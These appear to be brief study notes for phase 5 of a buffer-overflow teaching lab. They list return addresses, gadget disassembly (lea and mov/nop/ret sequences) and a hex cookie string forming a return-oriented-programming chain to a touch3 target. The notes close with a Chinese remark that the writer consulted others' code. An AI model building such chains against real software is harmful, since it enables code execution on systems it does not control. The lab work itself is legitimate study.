 c5 19 40 00 00 00 00 00
movq %rax, %rdi
fa 18 40 00 00 00 00 00
touch 3
35 39 62 39 39 37 66 61
ascii array
4019d6: 48 8d 04 37 lea (%rdi,%rsi,1),%rax
4019da: c3 retq
0: 48 8d 04 37 lea (%rdi,%rsi,1),%rax
4: c3 retq
4019c3: c7 07 48 89 c7 90 movl $0x90c78948,(%rdi)
4019c9: c3 retq
0: 48 89 c7 mov %rax,%rdi
3: 90 nop
4: c3 retq
phase5太难了,只能看别人的代码了解一下